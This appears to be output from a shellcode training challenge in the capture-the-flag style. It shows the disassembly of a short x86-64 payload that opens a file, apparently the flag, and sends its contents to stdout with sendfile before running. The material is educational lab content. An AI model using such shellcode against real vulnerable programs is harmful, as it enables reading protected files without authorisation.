 The challenge is about to execute the following shellcode:
Address | Bytes | Instructions
------------------------------------------------------------------------------------------
0x000000001eb25000 | 48 8d 3d 30 00 00 00 | lea rdi, qword ptr [rip + 0x30]
0x000000001eb25007 | 48 31 f6 | xor rsi, rsi
0x000000001eb2500a | 48 31 d2 | xor rdx, rdx
0x000000001eb2500d | 48 c7 c0 02 00 00 00 | mov rax, 2
0x000000001eb25014 | 0f 05 | syscall
0x000000001eb25016 | 48 c7 c7 01 00 00 00 | mov rdi, 1
0x000000001eb2501d | 48 89 c6 | mov rsi, rax
0x000000001eb25020 | 48 c7 c2 00 00 00 00 | mov rdx, 0
0x000000001eb25027 | 49 c7 c2 3c 00 00 00 | mov r10, 0x3c
0x000000001eb2502e | 48 c7 c0 28 00 00 00 | mov rax, 0x28
0x000000001eb25035 | 0f 05 | syscall
0x000000001eb25037 | 66 6c | insb byte ptr [rdi], dx
Executing shellcode!